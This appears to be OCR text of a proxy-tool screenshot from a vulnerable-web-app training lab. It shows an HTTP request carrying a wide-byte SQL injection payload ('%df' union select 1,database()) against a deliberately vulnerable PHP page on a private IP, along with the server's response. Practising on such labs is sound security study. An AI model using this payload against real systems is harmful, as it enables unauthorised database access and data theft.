 Request
Raw Params Headers Hex
POST /vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 192.168.123.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.123.129/vul/sqli/sqli_widebyte.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Cookie: PHPSESSID=5g790gbimqa6qavohc5hpedhq0
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
name=%df' union select 1,database() %23&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
<div id="sqli_main">
<p class="sqli_title">what's your username?</p>
<form method="post">
<input class="sqli_in" type="text" name="name"
/>
<input class="sqli_submit" type="submit"
name="submit" value="查询" />
</form>
<p class='notice'>your uid:1 <br />your email is:
lou</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->